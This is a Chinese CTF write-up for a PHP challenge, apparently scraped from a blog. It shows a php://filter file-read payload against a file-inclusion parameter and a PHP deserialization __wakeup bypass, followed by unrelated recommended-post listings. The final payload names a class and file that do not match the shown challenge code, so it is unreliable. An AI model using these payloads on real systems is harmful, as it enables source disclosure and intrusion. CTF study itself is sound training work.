filter CTF

filter CTF

输入url

http://dc1ce3ad-eed4-48fd-a068-71aef12f7654.node.vaala.ink?file=demo.php



参考题目filter

php://filter:读取Php文件

?file=php://filter/convert.base64-encode/resource=

http://hhh?file=php://filter/convert.base64-encode/resource=demo.php

解码出来:



查看一下index.php

<?php

error_reporting(0);

if (!$_GET['file'])

echo '?file=demo.php<br>';

else

{

$file = $_GET['file'];

if (strstr($file, "../") || stristr($file, "tp") || stristr($file, "input") || stristr($file,"data"))

exit("Oh god, please no!");

else if (preg_match("/config/i", $file))

exit("i will not show it to you!");

include($file);

}

//play.php

?>

查看一下play.php

<?php

require_once ('config.php');

class Secret

{

public $flag = '';

function __construct($flag)

{

$this->flag = $flag;

}

function __wakeup()

{

$this->flag = "hacker!";

}

function __destruct()

{

if ($this->flag == '114514')

{

global $FLAG;

echo $FLAG;

}

else

echo $this->flag;

}

}

$s = unserialize($_GET['code']);

?>



$s = unserialize($_GET['code']);

反序列化

反序列化 漏洞

php允许保存一个对象方便以后重用:序列化

serialize可以将变量转换为字符串并且在转换中可以保存当前变量的值

unserialize则可以将serialize生成的字符串变换回变量

序列化字符串,表示对象属性个数的值大于实际属性个数时,就会跳过wakeup方法的执行

明确了这些之后,就可以构造出Payload了,需反序列化的对象为:

O:5:”SoFun”:2:{S:7:”\00*\00file”;s:8:”flag.php”;}

O:5:”SoFun” 指的是 类:5个字符:SoFun

:2: 指的是 有两个对象

S:7:”\00\00file” 指的是有个属性,有7个字符,名为\00\00file

s:8:”flag.php” 指的是属性值,有8个字符,值为flag.php

值得注意的是,file是protected属性,因此需要用\00*\00来表示,\00代表ascii为0的值。

https://www.freebuf.com/news/172507.html

filter CTF的更多相关文章

- django 操作数据库--orm(object relation mapping)---models

思想 django为使用一种新的方式,即:关系对象映射(Object Relational Mapping,简称ORM). PHP:activerecord Java:Hibernate C#:Ent ...

- CTF 文件包含与伪协议

正巧在写代码审计的文章,无意间看到了一篇CTF的代码审计,CTF题目很好,用的姿势正如标题,文件包含和伪协议. 先放出原文链接(http://www.freebuf.com/column/150028 ...

- php文件包含漏洞(input与filter)

php://input php://input可以读取没有处理过的POST数据.相较于$HTTP_RAW_POST_DATA而言,它给内存带来的压力较小,并且不需要特殊的php.ini设置.php:/ ...

- 实战经验丨CTF中文件包含的技巧总结

站在巨人的肩头才会看见更远的世界,这是一篇技术牛人对CTF比赛中文件包含的内容总结,主要是对一些包含点的原理和特征进行归纳分析,并结合实际的例子来讲解如何绕过,全面细致,通俗易懂,掌握这个新技能定会让 ...

- CTF线下防御战 — 让你的靶机变成“铜墙铁壁”

本文首发安全客,未经允许禁止转载.原文链接 一. 前言 随着CTF的普及,比赛的形式也有了越来越多的花样,对于线下赛来说,开始出现了安全加固或者防御战之类的环节,亦或者因为拿下靶机后不希望其他攻击者进 ...

- 结合order by 解CTF某题

真tmd不容易 <?php error_reporting(0); if (!isset($_POST['uname']) || !isset($_POST['pwd'])) { echo '& ...

- 百道CTF刷题记录(一)

简介 最近在刷CTF题,主攻Web,兼职Misc Shiyanbar 0x01 简单的登陆题 简单概括: 考点: %00截断正则 CBC字节翻转攻击 难度: 难 WP:https://blog.csd ...

- 某CTF代码审计题

记一次参加CTF比赛翻车记! 开始还是挺有信心的,毕竟也是经常打一些CTF锻炼,然而比赛发现大佬们平时不显山不漏水的一比赛全出来了!赛后看了一下各题的writeup发现自己的确技不如人啊!借鉴一个 ...

- 20. CTF综合靶机渗透(十三)

靶机说明: Wellcome to "PwnLab: init", my first Boot2Root virtual machine. Meant to be easy, I ...

- 成都大学CTF 网络攻防演练平台 WP

web1 输入框那里鼠标右键,审查元素,删除maxlength web2 http://ctf.cdusec.org:8082/web2/?cdusec=tql web3 同上,用火狐hackbar或 ...

随机推荐

- 解决: 无法打开明确指定的数据库“SSISDB”, 用户 'NT Service\SSISScaleOutMaster150' 登录失败.

环境: WindowsServer2019Datacenter SQL Server2019 SSMSv18 事情: SQL安装完成后, 发现系统日志中有如下报错: 解决: 无法打开明确指定的 ...

- Vim文本编码之坑

#20220503更新# 今天又遇到一个问题,即常见的"cat显示正常,vi显示异常"的问题. 有这样一个文件,它的编码是UTF-16(DOS),在windows下用UltraEd ...

- vue element-ui form验证中自定义验证方式通过不返回true问题

项目中使用了element-ui的form验证,自定义了手机号的验证规则,验证不通过的时候定义了callback()扔出错误.但是忘了写通过的callback().导致form验证通过拿不到返回的va ...

- 正确引用R及R包

R版本不断更新,为保证数据可重复性,引用R时需标注出对应的R版本.那么如何引用呢? 打开R,键入citation(),得到对应的版本引用信息. To cite R in publications us ...

- python批量更改文件名并移动到新的文件夹

python批量更改文件名并移动到新的文件夹 前言: 1. 这里的代码以批量命名如: 路径"E:\下载\1\xxxx.mp4"."E:\下载\2\xxxx.mp4&quo ...

- ant Vue select 多条数据重复的问题

1.问题描述:select实现下拉的功能,并且带前端搜索,但是后端给的数据没去重,对象中所有的参数值有保持一致,试了下,发现只要key值和value值不一致就不会报错: 2.解决:key值用index ...

- Linux系统备份与还原——dump备份命令

dump是Linux下非常好用的备份工具,系统默认没有安装该工具,可以通过yum来安装使用 [root@localhost ~]# rpm -qa |grep dump [root@localhost ...

- node_exporter安装

1.node_exporter下载 node_exporter-1.3.1.linux-amd64.tar.gz tar -xzvf node_exporter-1.3.1.linux-amd64.t ...

- zookeeper设置开机自启

开机自启:(1)编辑zookeeper.service文件 vim /usr/lib/systemd/system/zookeeper.service 加入如下内容复制代码[Unit]Descript ...

- QListWidget调用Clear时报错:ASSERT failure in QList<T>::at: "index out of range"的解决方法

原因:连接了信号currentRowChanged(int)和槽,当选中其中的一行时,在调用Clear函数就会报错. 解决方法:不连接currentRowChanged(int)信号和槽,改为连接it ...